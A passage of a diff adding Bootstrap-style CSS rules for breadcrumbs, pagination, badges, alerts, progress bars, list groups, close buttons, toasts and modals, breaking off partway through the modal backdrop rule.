+  --bs-accordion-btn-active-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")
+}
+
+.breadcrumb {
+  --bs-breadcrumb-padding-x: 0;
+  --bs-breadcrumb-padding-y: 0;
+  --bs-breadcrumb-margin-bottom: 1rem;
+  --bs-breadcrumb-bg: ;
+  --bs-breadcrumb-border-radius: ;
+  --bs-breadcrumb-divider-color: var(--bs-secondary-color);
+  --bs-breadcrumb-item-padding-x: 0.5rem;
+  --bs-breadcrumb-item-active-color: var(--bs-secondary-color);
+  background-color: var(--bs-breadcrumb-bg);
+  border-radius: var(--bs-breadcrumb-border-radius);
+  display: flex;
+  flex-wrap: wrap;
+  font-size: var(--bs-breadcrumb-font-size);
+  list-style: none;
+  margin-bottom: var(--bs-breadcrumb-margin-bottom);
+  padding: var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x)
+}
+
+.breadcrumb-item+.breadcrumb-item {
+  padding-left: var(--bs-breadcrumb-item-padding-x)
+}
+
+.breadcrumb-item+.breadcrumb-item:before {
+  color: var(--bs-breadcrumb-divider-color);
+  content: "/";
+  content: var(--bs-breadcrumb-divider,"/");
+  float: left;
+  padding-right: var(--bs-breadcrumb-item-padding-x)
+}
+
+.breadcrumb-item.active {
+  color: var(--bs-breadcrumb-item-active-color)
+}
+
+.pagination {
+  --bs-pagination-padding-x: 0.75rem;
+  --bs-pagination-padding-y: 0.375rem;
+  --bs-pagination-font-size: 1rem;
+  --bs-pagination-color: var(--bs-link-color);
+  --bs-pagination-bg: var(--bs-body-bg);
+  --bs-pagination-border-width: var(--bs-border-width);
+  --bs-pagination-border-color: var(--bs-border-color);
+  --bs-pagination-border-radius: var(--bs-border-radius);
+  --bs-pagination-hover-color: var(--bs-link-hover-color);
+  --bs-pagination-hover-bg: var(--bs-tertiary-bg);
+  --bs-pagination-hover-border-color: var(--bs-border-color);
+  --bs-pagination-focus-color: var(--bs-link-hover-color);
+  --bs-pagination-focus-bg: var(--bs-secondary-bg);
+  --bs-pagination-focus-box-shadow: 0 0 0 0.25rem #0d6efd40;
+  --bs-pagination-active-color: #fff;
+  --bs-pagination-active-bg: #0d6efd;
+  --bs-pagination-active-border-color: #0d6efd;
+  --bs-pagination-disabled-color: var(--bs-secondary-color);
+  --bs-pagination-disabled-bg: var(--bs-secondary-bg);
+  --bs-pagination-disabled-border-color: var(--bs-border-color);
+  display: flex;
+  list-style: none;
+  padding-left: 0
+}
+
+.page-link {
+  background-color: var(--bs-pagination-bg);
+  border: var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);
+  color: var(--bs-pagination-color);
+  display: block;
+  font-size: var(--bs-pagination-font-size);
+  padding: var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);
+  position: relative;
+  text-decoration: none;
+  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .page-link {
+      transition: none
+  }
+}
+
+.page-link:hover {
+  background-color: var(--bs-pagination-hover-bg);
+  border-color: var(--bs-pagination-hover-border-color);
+  color: var(--bs-pagination-hover-color);
+  z-index: 2
+}
+
+.page-link:focus {
+  background-color: var(--bs-pagination-focus-bg);
+  box-shadow: var(--bs-pagination-focus-box-shadow);
+  color: var(--bs-pagination-focus-color);
+  outline: 0;
+  z-index: 3
+}
+
+.active>.page-link,.page-link.active {
+  background-color: var(--bs-pagination-active-bg);
+  border-color: var(--bs-pagination-active-border-color);
+  color: var(--bs-pagination-active-color);
+  z-index: 3
+}
+
+.disabled>.page-link,.page-link.disabled {
+  background-color: var(--bs-pagination-disabled-bg);
+  border-color: var(--bs-pagination-disabled-border-color);
+  color: var(--bs-pagination-disabled-color);
+  pointer-events: none
+}
+
+.page-item:not(:first-child) .page-link {
+  margin-left: -1px;
+  margin-left: calc(var(--bs-border-width)*-1)
+}
+
+.page-item:first-child .page-link {
+  border-bottom-left-radius: var(--bs-pagination-border-radius);
+  border-top-left-radius: var(--bs-pagination-border-radius)
+}
+
+.page-item:last-child .page-link {
+  border-bottom-right-radius: var(--bs-pagination-border-radius);
+  border-top-right-radius: var(--bs-pagination-border-radius)
+}
+
+.pagination-lg {
+  --bs-pagination-padding-x: 1.5rem;
+  --bs-pagination-padding-y: 0.75rem;
+  --bs-pagination-font-size: 1.25rem;
+  --bs-pagination-border-radius: var(--bs-border-radius-lg)
+}
+
+.pagination-sm {
+  --bs-pagination-padding-x: 0.5rem;
+  --bs-pagination-padding-y: 0.25rem;
+  --bs-pagination-font-size: 0.875rem;
+  --bs-pagination-border-radius: var(--bs-border-radius-sm)
+}
+
+.badge {
+  --bs-badge-padding-x: 0.65em;
+  --bs-badge-padding-y: 0.35em;
+  --bs-badge-font-size: 0.75em;
+  --bs-badge-font-weight: 700;
+  --bs-badge-color: #fff;
+  --bs-badge-border-radius: var(--bs-border-radius);
+  border-radius: var(--bs-badge-border-radius);
+  color: var(--bs-badge-color);
+  display: inline-block;
+  font-size: var(--bs-badge-font-size);
+  font-weight: var(--bs-badge-font-weight);
+  line-height: 1;
+  padding: var(--bs-badge-padding-y) var(--bs-badge-padding-x);
+  text-align: center;
+  vertical-align: initial;
+  white-space: nowrap
+}
+
+.badge:empty {
+  display: none
+}
+
+.btn .badge {
+  position: relative;
+  top: -1px
+}
+
+.alert {
+  --bs-alert-bg: #0000;
+  --bs-alert-padding-x: 1rem;
+  --bs-alert-padding-y: 1rem;
+  --bs-alert-margin-bottom: 1rem;
+  --bs-alert-color: inherit;
+  --bs-alert-border-color: #0000;
+  --bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);
+  --bs-alert-border-radius: var(--bs-border-radius);
+  --bs-alert-link-color: inherit;
+  background-color: var(--bs-alert-bg);
+  border: var(--bs-alert-border);
+  border-radius: var(--bs-alert-border-radius);
+  color: var(--bs-alert-color);
+  margin-bottom: var(--bs-alert-margin-bottom);
+  padding: var(--bs-alert-padding-y) var(--bs-alert-padding-x);
+  position: relative
+}
+
+.alert-heading {
+  color: inherit
+}
+
+.alert-link {
+  color: var(--bs-alert-link-color);
+  font-weight: 700
+}
+
+.alert-dismissible {
+  padding-right: 3rem
+}
+
+.alert-dismissible .btn-close {
+  padding: 1.25rem 1rem;
+  position: absolute;
+  right: 0;
+  top: 0;
+  z-index: 2
+}
+
+.alert-primary {
+  --bs-alert-color: var(--bs-primary-text-emphasis);
+  --bs-alert-bg: var(--bs-primary-bg-subtle);
+  --bs-alert-border-color: var(--bs-primary-border-subtle);
+  --bs-alert-link-color: var(--bs-primary-text-emphasis)
+}
+
+.alert-secondary {
+  --bs-alert-color: var(--bs-secondary-text-emphasis);
+  --bs-alert-bg: var(--bs-secondary-bg-subtle);
+  --bs-alert-border-color: var(--bs-secondary-border-subtle);
+  --bs-alert-link-color: var(--bs-secondary-text-emphasis)
+}
+
+.alert-success {
+  --bs-alert-color: var(--bs-success-text-emphasis);
+  --bs-alert-bg: var(--bs-success-bg-subtle);
+  --bs-alert-border-color: var(--bs-success-border-subtle);
+  --bs-alert-link-color: var(--bs-success-text-emphasis)
+}
+
+.alert-info {
+  --bs-alert-color: var(--bs-info-text-emphasis);
+  --bs-alert-bg: var(--bs-info-bg-subtle);
+  --bs-alert-border-color: var(--bs-info-border-subtle);
+  --bs-alert-link-color: var(--bs-info-text-emphasis)
+}
+
+.alert-warning {
+  --bs-alert-color: var(--bs-warning-text-emphasis);
+  --bs-alert-bg: var(--bs-warning-bg-subtle);
+  --bs-alert-border-color: var(--bs-warning-border-subtle);
+  --bs-alert-link-color: var(--bs-warning-text-emphasis)
+}
+
+.alert-danger {
+  --bs-alert-color: var(--bs-danger-text-emphasis);
+  --bs-alert-bg: var(--bs-danger-bg-subtle);
+  --bs-alert-border-color: var(--bs-danger-border-subtle);
+  --bs-alert-link-color: var(--bs-danger-text-emphasis)
+}
+
+.alert-light {
+  --bs-alert-color: var(--bs-light-text-emphasis);
+  --bs-alert-bg: var(--bs-light-bg-subtle);
+  --bs-alert-border-color: var(--bs-light-border-subtle);
+  --bs-alert-link-color: var(--bs-light-text-emphasis)
+}
+
+.alert-dark {
+  --bs-alert-color: var(--bs-dark-text-emphasis);
+  --bs-alert-bg: var(--bs-dark-bg-subtle);
+  --bs-alert-border-color: var(--bs-dark-border-subtle);
+  --bs-alert-link-color: var(--bs-dark-text-emphasis)
+}
+
+@keyframes progress-bar-stripes {
+  0% {
+      background-position-x: 1rem
+  }
+}
+
+.progress,.progress-stacked {
+  --bs-progress-height: 1rem;
+  --bs-progress-font-size: 0.75rem;
+  --bs-progress-bg: var(--bs-secondary-bg);
+  --bs-progress-border-radius: var(--bs-border-radius);
+  --bs-progress-box-shadow: var(--bs-box-shadow-inset);
+  --bs-progress-bar-color: #fff;
+  --bs-progress-bar-bg: #0d6efd;
+  --bs-progress-bar-transition: width 0.6s ease;
+  background-color: var(--bs-progress-bg);
+  border-radius: var(--bs-progress-border-radius);
+  display: flex;
+  font-size: var(--bs-progress-font-size);
+  height: var(--bs-progress-height);
+  overflow: hidden
+}
+
+.progress-bar {
+  background-color: var(--bs-progress-bar-bg);
+  color: var(--bs-progress-bar-color);
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+  overflow: hidden;
+  text-align: center;
+  transition: var(--bs-progress-bar-transition);
+  white-space: nowrap
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .progress-bar {
+      transition: none
+  }
+}
+
+.progress-bar-striped {
+  background-image: linear-gradient(45deg,#ffffff26 25%,#0000 0,#0000 50%,#ffffff26 0,#ffffff26 75%,#0000 0,#0000);
+  background-size: var(--bs-progress-height) var(--bs-progress-height)
+}
+
+.progress-stacked>.progress {
+  overflow: visible
+}
+
+.progress-stacked>.progress>.progress-bar {
+  width: 100%
+}
+
+.progress-bar-animated {
+  animation: progress-bar-stripes 1s linear infinite
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .progress-bar-animated {
+      animation: none
+  }
+}
+
+.list-group {
+  --bs-list-group-color: var(--bs-body-color);
+  --bs-list-group-bg: var(--bs-body-bg);
+  --bs-list-group-border-color: var(--bs-border-color);
+  --bs-list-group-border-width: var(--bs-border-width);
+  --bs-list-group-border-radius: var(--bs-border-radius);
+  --bs-list-group-item-padding-x: 1rem;
+  --bs-list-group-item-padding-y: 0.5rem;
+  --bs-list-group-action-color: var(--bs-secondary-color);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-tertiary-bg);
+  --bs-list-group-action-active-color: var(--bs-body-color);
+  --bs-list-group-action-active-bg: var(--bs-secondary-bg);
+  --bs-list-group-disabled-color: var(--bs-secondary-color);
+  --bs-list-group-disabled-bg: var(--bs-body-bg);
+  --bs-list-group-active-color: #fff;
+  --bs-list-group-active-bg: #0d6efd;
+  --bs-list-group-active-border-color: #0d6efd;
+  border-radius: var(--bs-list-group-border-radius);
+  display: flex;
+  flex-direction: column;
+  margin-bottom: 0;
+  padding-left: 0
+}
+
+.list-group-numbered {
+  counter-reset: section;
+  list-style-type: none
+}
+
+.list-group-numbered>.list-group-item:before {
+  content: counters(section,".") ". ";
+  counter-increment: section
+}
+
+.list-group-item-action {
+  color: var(--bs-list-group-action-color);
+  text-align: inherit;
+  width: 100%
+}
+
+.list-group-item-action:focus,.list-group-item-action:hover {
+  background-color: var(--bs-list-group-action-hover-bg);
+  color: var(--bs-list-group-action-hover-color);
+  text-decoration: none;
+  z-index: 1
+}
+
+.list-group-item-action:active {
+  background-color: var(--bs-list-group-action-active-bg);
+  color: var(--bs-list-group-action-active-color)
+}
+
+.list-group-item {
+  background-color: var(--bs-list-group-bg);
+  border: var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);
+  color: var(--bs-list-group-color);
+  display: block;
+  padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
+  position: relative;
+  text-decoration: none
+}
+
+.list-group-item:first-child {
+  border-top-left-radius: inherit;
+  border-top-right-radius: inherit
+}
+
+.list-group-item:last-child {
+  border-bottom-left-radius: inherit;
+  border-bottom-right-radius: inherit
+}
+
+.list-group-item.disabled,.list-group-item:disabled {
+  background-color: var(--bs-list-group-disabled-bg);
+  color: var(--bs-list-group-disabled-color);
+  pointer-events: none
+}
+
+.list-group-item.active {
+  background-color: var(--bs-list-group-active-bg);
+  border-color: var(--bs-list-group-active-border-color);
+  color: var(--bs-list-group-active-color);
+  z-index: 2
+}
+
+.list-group-item+.list-group-item {
+  border-top-width: 0
+}
+
+.list-group-item+.list-group-item.active {
+  border-top-width: var(--bs-list-group-border-width);
+  margin-top: calc(var(--bs-list-group-border-width)*-1)
+}
+
+.list-group-horizontal {
+  flex-direction: row
+}
+
+.list-group-horizontal>.list-group-item:first-child:not(:last-child) {
+  border-bottom-left-radius: var(--bs-list-group-border-radius);
+  border-top-right-radius: 0
+}
+
+.list-group-horizontal>.list-group-item:last-child:not(:first-child) {
+  border-bottom-left-radius: 0;
+  border-top-right-radius: var(--bs-list-group-border-radius)
+}
+
+.list-group-horizontal>.list-group-item.active {
+  margin-top: 0
+}
+
+.list-group-horizontal>.list-group-item+.list-group-item {
+  border-left-width: 0;
+  border-top-width: var(--bs-list-group-border-width)
+}
+
+.list-group-horizontal>.list-group-item+.list-group-item.active {
+  border-left-width: var(--bs-list-group-border-width);
+  margin-left: calc(var(--bs-list-group-border-width)*-1)
+}
+
+@media (min-width: 576px) {
+  .list-group-horizontal-sm {
+      flex-direction:row
+  }
+
+  .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child) {
+      border-bottom-left-radius: var(--bs-list-group-border-radius);
+      border-top-right-radius: 0
+  }
+
+  .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child) {
+      border-bottom-left-radius: 0;
+      border-top-right-radius: var(--bs-list-group-border-radius)
+  }
+
+  .list-group-horizontal-sm>.list-group-item.active {
+      margin-top: 0
+  }
+
+  .list-group-horizontal-sm>.list-group-item+.list-group-item {
+      border-left-width: 0;
+      border-top-width: var(--bs-list-group-border-width)
+  }
+
+  .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
+      border-left-width: var(--bs-list-group-border-width);
+      margin-left: calc(var(--bs-list-group-border-width)*-1)
+  }
+}
+
+@media (min-width: 768px) {
+  .list-group-horizontal-md {
+      flex-direction:row
+  }
+
+  .list-group-horizontal-md>.list-group-item:first-child:not(:last-child) {
+      border-bottom-left-radius: var(--bs-list-group-border-radius);
+      border-top-right-radius: 0
+  }
+
+  .list-group-horizontal-md>.list-group-item:last-child:not(:first-child) {
+      border-bottom-left-radius: 0;
+      border-top-right-radius: var(--bs-list-group-border-radius)
+  }
+
+  .list-group-horizontal-md>.list-group-item.active {
+      margin-top: 0
+  }
+
+  .list-group-horizontal-md>.list-group-item+.list-group-item {
+      border-left-width: 0;
+      border-top-width: var(--bs-list-group-border-width)
+  }
+
+  .list-group-horizontal-md>.list-group-item+.list-group-item.active {
+      border-left-width: var(--bs-list-group-border-width);
+      margin-left: calc(var(--bs-list-group-border-width)*-1)
+  }
+}
+
+@media (min-width: 992px) {
+  .list-group-horizontal-lg {
+      flex-direction:row
+  }
+
+  .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child) {
+      border-bottom-left-radius: var(--bs-list-group-border-radius);
+      border-top-right-radius: 0
+  }
+
+  .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child) {
+      border-bottom-left-radius: 0;
+      border-top-right-radius: var(--bs-list-group-border-radius)
+  }
+
+  .list-group-horizontal-lg>.list-group-item.active {
+      margin-top: 0
+  }
+
+  .list-group-horizontal-lg>.list-group-item+.list-group-item {
+      border-left-width: 0;
+      border-top-width: var(--bs-list-group-border-width)
+  }
+
+  .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
+      border-left-width: var(--bs-list-group-border-width);
+      margin-left: calc(var(--bs-list-group-border-width)*-1)
+  }
+}
+
+@media (min-width: 1200px) {
+  .list-group-horizontal-xl {
+      flex-direction:row
+  }
+
+  .list-group-horizontal-xl>.list-group-item:first-child:not(:last-child) {
+      border-bottom-left-radius: var(--bs-list-group-border-radius);
+      border-top-right-radius: 0
+  }
+
+  .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child) {
+      border-bottom-left-radius: 0;
+      border-top-right-radius: var(--bs-list-group-border-radius)
+  }
+
+  .list-group-horizontal-xl>.list-group-item.active {
+      margin-top: 0
+  }
+
+  .list-group-horizontal-xl>.list-group-item+.list-group-item {
+      border-left-width: 0;
+      border-top-width: var(--bs-list-group-border-width)
+  }
+
+  .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
+      border-left-width: var(--bs-list-group-border-width);
+      margin-left: calc(var(--bs-list-group-border-width)*-1)
+  }
+}
+
+@media (min-width: 1400px) {
+  .list-group-horizontal-xxl {
+      flex-direction:row
+  }
+
+  .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child) {
+      border-bottom-left-radius: var(--bs-list-group-border-radius);
+      border-top-right-radius: 0
+  }
+
+  .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child) {
+      border-bottom-left-radius: 0;
+      border-top-right-radius: var(--bs-list-group-border-radius)
+  }
+
+  .list-group-horizontal-xxl>.list-group-item.active {
+      margin-top: 0
+  }
+
+  .list-group-horizontal-xxl>.list-group-item+.list-group-item {
+      border-left-width: 0;
+      border-top-width: var(--bs-list-group-border-width)
+  }
+
+  .list-group-horizontal-xxl>.list-group-item+.list-group-item.active {
+      border-left-width: var(--bs-list-group-border-width);
+      margin-left: calc(var(--bs-list-group-border-width)*-1)
+  }
+}
+
+.list-group-flush {
+  border-radius: 0
+}
+
+.list-group-flush>.list-group-item {
+  border-width: 0 0 var(--bs-list-group-border-width)
+}
+
+.list-group-flush>.list-group-item:last-child {
+  border-bottom-width: 0
+}
+
+.list-group-item-primary {
+  --bs-list-group-color: var(--bs-primary-text-emphasis);
+  --bs-list-group-bg: var(--bs-primary-bg-subtle);
+  --bs-list-group-border-color: var(--bs-primary-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-primary-border-subtle);
+  --bs-list-group-active-color: var(--bs-primary-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-primary-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-primary-text-emphasis)
+}
+
+.list-group-item-secondary {
+  --bs-list-group-color: var(--bs-secondary-text-emphasis);
+  --bs-list-group-bg: var(--bs-secondary-bg-subtle);
+  --bs-list-group-border-color: var(--bs-secondary-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);
+  --bs-list-group-active-color: var(--bs-secondary-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-secondary-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-secondary-text-emphasis)
+}
+
+.list-group-item-success {
+  --bs-list-group-color: var(--bs-success-text-emphasis);
+  --bs-list-group-bg: var(--bs-success-bg-subtle);
+  --bs-list-group-border-color: var(--bs-success-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-success-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-success-border-subtle);
+  --bs-list-group-active-color: var(--bs-success-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-success-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-success-text-emphasis)
+}
+
+.list-group-item-info {
+  --bs-list-group-color: var(--bs-info-text-emphasis);
+  --bs-list-group-bg: var(--bs-info-bg-subtle);
+  --bs-list-group-border-color: var(--bs-info-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-info-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-info-border-subtle);
+  --bs-list-group-active-color: var(--bs-info-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-info-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-info-text-emphasis)
+}
+
+.list-group-item-warning {
+  --bs-list-group-color: var(--bs-warning-text-emphasis);
+  --bs-list-group-bg: var(--bs-warning-bg-subtle);
+  --bs-list-group-border-color: var(--bs-warning-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-warning-border-subtle);
+  --bs-list-group-active-color: var(--bs-warning-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-warning-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-warning-text-emphasis)
+}
+
+.list-group-item-danger {
+  --bs-list-group-color: var(--bs-danger-text-emphasis);
+  --bs-list-group-bg: var(--bs-danger-bg-subtle);
+  --bs-list-group-border-color: var(--bs-danger-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-danger-border-subtle);
+  --bs-list-group-active-color: var(--bs-danger-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-danger-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-danger-text-emphasis)
+}
+
+.list-group-item-light {
+  --bs-list-group-color: var(--bs-light-text-emphasis);
+  --bs-list-group-bg: var(--bs-light-bg-subtle);
+  --bs-list-group-border-color: var(--bs-light-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-light-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-light-border-subtle);
+  --bs-list-group-active-color: var(--bs-light-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-light-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-light-text-emphasis)
+}
+
+.list-group-item-dark {
+  --bs-list-group-color: var(--bs-dark-text-emphasis);
+  --bs-list-group-bg: var(--bs-dark-bg-subtle);
+  --bs-list-group-border-color: var(--bs-dark-border-subtle);
+  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+  --bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);
+  --bs-list-group-action-active-color: var(--bs-emphasis-color);
+  --bs-list-group-action-active-bg: var(--bs-dark-border-subtle);
+  --bs-list-group-active-color: var(--bs-dark-bg-subtle);
+  --bs-list-group-active-bg: var(--bs-dark-text-emphasis);
+  --bs-list-group-active-border-color: var(--bs-dark-text-emphasis)
+}
+
+.btn-close {
+  --bs-btn-close-color: #000;
+  --bs-btn-close-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E");
+  --bs-btn-close-opacity: 0.5;
+  --bs-btn-close-hover-opacity: 0.75;
+  --bs-btn-close-focus-shadow: 0 0 0 0.25rem #0d6efd40;
+  --bs-btn-close-focus-opacity: 1;
+  --bs-btn-close-disabled-opacity: 0.25;
+  --bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);
+  background: #0000 var(--bs-btn-close-bg) center/1em auto no-repeat;
+  border: 0;
+  border-radius: .375rem;
+  box-sizing: initial;
+  height: 1em;
+  opacity: var(--bs-btn-close-opacity);
+  padding: .25em;
+  width: 1em
+}
+
+.btn-close,.btn-close:hover {
+  color: var(--bs-btn-close-color)
+}
+
+.btn-close:hover {
+  opacity: var(--bs-btn-close-hover-opacity);
+  text-decoration: none
+}
+
+.btn-close:focus {
+  box-shadow: var(--bs-btn-close-focus-shadow);
+  opacity: var(--bs-btn-close-focus-opacity);
+  outline: 0
+}
+
+.btn-close.disabled,.btn-close:disabled {
+  opacity: var(--bs-btn-close-disabled-opacity);
+  pointer-events: none;
+  -webkit-user-select: none;
+  user-select: none
+}
+
+.btn-close-white,[data-bs-theme=dark] .btn-close {
+  filter: var(--bs-btn-close-white-filter)
+}
+
+.toast {
+  --bs-toast-zindex: 1090;
+  --bs-toast-padding-x: 0.75rem;
+  --bs-toast-padding-y: 0.5rem;
+  --bs-toast-spacing: 1.5rem;
+  --bs-toast-max-width: 350px;
+  --bs-toast-font-size: 0.875rem;
+  --bs-toast-color: ;
+  --bs-toast-bg: rgba(var(--bs-body-bg-rgb),0.85);
+  --bs-toast-border-width: var(--bs-border-width);
+  --bs-toast-border-color: var(--bs-border-color-translucent);
+  --bs-toast-border-radius: var(--bs-border-radius);
+  --bs-toast-box-shadow: var(--bs-box-shadow);
+  --bs-toast-header-color: var(--bs-secondary-color);
+  --bs-toast-header-bg: rgba(var(--bs-body-bg-rgb),0.85);
+  --bs-toast-header-border-color: var(--bs-border-color-translucent);
+  background-clip: padding-box;
+  background-color: var(--bs-toast-bg);
+  border: var(--bs-toast-border-width) solid var(--bs-toast-border-color);
+  border-radius: var(--bs-toast-border-radius);
+  box-shadow: var(--bs-toast-box-shadow);
+  color: var(--bs-toast-color);
+  font-size: var(--bs-toast-font-size);
+  max-width: 100%;
+  pointer-events: auto;
+  width: var(--bs-toast-max-width)
+}
+
+.toast.showing {
+  opacity: 0
+}
+
+.toast:not(.show) {
+  display: none
+}
+
+.toast-container {
+  --bs-toast-zindex: 1090;
+  max-width: 100%;
+  pointer-events: none;
+  position: absolute;
+  width: -webkit-max-content;
+  width: max-content;
+  z-index: var(--bs-toast-zindex)
+}
+
+.toast-container>:not(:last-child) {
+  margin-bottom: var(--bs-toast-spacing)
+}
+
+.toast-header {
+  align-items: center;
+  background-clip: padding-box;
+  background-color: var(--bs-toast-header-bg);
+  border-bottom: var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);
+  border-top-left-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
+  border-top-right-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
+  color: var(--bs-toast-header-color);
+  display: flex;
+  padding: var(--bs-toast-padding-y) var(--bs-toast-padding-x)
+}
+
+.toast-header .btn-close {
+  margin-left: var(--bs-toast-padding-x);
+  margin-right: calc(var(--bs-toast-padding-x)*-.5)
+}
+
+.toast-body {
+  word-wrap: break-word;
+  padding: var(--bs-toast-padding-x)
+}
+
+.modal {
+  --bs-modal-zindex: 1055;
+  --bs-modal-width: 500px;
+  --bs-modal-padding: 1rem;
+  --bs-modal-margin: 0.5rem;
+  --bs-modal-color: ;
+  --bs-modal-bg: var(--bs-body-bg);
+  --bs-modal-border-color: var(--bs-border-color-translucent);
+  --bs-modal-border-width: var(--bs-border-width);
+  --bs-modal-border-radius: var(--bs-border-radius-lg);
+  --bs-modal-box-shadow: var(--bs-box-shadow-sm);
+  --bs-modal-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
+  --bs-modal-header-padding-x: 1rem;
+  --bs-modal-header-padding-y: 1rem;
+  --bs-modal-header-padding: 1rem 1rem;
+  --bs-modal-header-border-color: var(--bs-border-color);
+  --bs-modal-header-border-width: var(--bs-border-width);
+  --bs-modal-title-line-height: 1.5;
+  --bs-modal-footer-gap: 0.5rem;
+  --bs-modal-footer-bg: ;
+  --bs-modal-footer-border-color: var(--bs-border-color);
+  --bs-modal-footer-border-width: var(--bs-border-width);
+  display: none;
+  height: 100%;
+  left: 0;
+  outline: 0;
+  overflow-x: hidden;
+  overflow-y: auto;
+  position: fixed;
+  top: 0;
+  width: 100%;
+  z-index: var(--bs-modal-zindex)
+}
+
+.modal-dialog {
+  margin: var(--bs-modal-margin);
+  pointer-events: none;
+  position: relative;
+  width: auto
+}
+
+.modal.fade .modal-dialog {
+  transform: translateY(-50px);
+  transition: transform .3s ease-out
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .modal.fade .modal-dialog {
+      transition: none
+  }
+}
+
+.modal.show .modal-dialog {
+  transform: none
+}
+
+.modal.modal-static .modal-dialog {
+  transform: scale(1.02)
+}
+
+.modal-dialog-scrollable {
+  height: calc(100% - var(--bs-modal-margin)*2)
+}
+
+.modal-dialog-scrollable .modal-content {
+  max-height: 100%;
+  overflow: hidden
+}
+
+.modal-dialog-scrollable .modal-body {
+  overflow-y: auto
+}
+
+.modal-dialog-centered {
+  align-items: center;
+  display: flex;
+  min-height: calc(100% - var(--bs-modal-margin)*2)
+}
+
+.modal-content {
+  background-clip: padding-box;
+  background-color: var(--bs-modal-bg);
+  border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
+  border-radius: var(--bs-modal-border-radius);
+  color: var(--bs-modal-color);
+  display: flex;
+  flex-direction: column;
+  outline: 0;
+  pointer-events: auto;
+  position: relative;
+  width: 100%
+}
+
+.modal-backdrop {
+  --bs-backdrop-zindex: 1050;
